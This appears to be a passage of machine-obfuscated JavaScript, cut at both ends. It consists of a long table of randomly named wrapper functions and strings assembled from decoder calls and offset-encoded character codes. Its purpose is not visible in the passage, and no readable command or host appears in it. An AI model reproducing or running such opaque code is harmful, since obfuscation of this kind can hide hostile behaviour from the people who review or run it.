_0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return 